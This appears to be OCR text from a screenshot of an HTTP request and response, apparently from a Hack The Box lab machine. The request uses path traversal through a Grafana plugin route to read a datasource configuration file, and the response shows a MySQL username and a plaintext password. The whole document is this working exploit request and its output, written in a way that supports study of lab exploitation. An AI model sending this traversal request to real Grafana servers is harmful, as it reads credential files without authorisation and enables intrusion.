 Request
Pretty Raw Hex \n
1 GET
/public/plugins/table/../../../../../../../../../../etc/grafana/provisi
oning/datasources/mysql.yaml HTTP/1.1
2 Host: ambassador.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 180
5 Content-Type: application/x-yaml
6 Expires: -1
7 Last-Modified: Fri, 02 Sep 2022 00:56:07 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 25 Oct 2022 23:11:59 GMT
13 Connection: close
14
15 apiVersion: 1
16
17 datasources:
18 - name: mysql.yaml
19 type: mysql
20 host: localhost
21 database: grafana
22 user: grafana
23 password: dontStandSoCloseToMe63221!
24 editable: false
25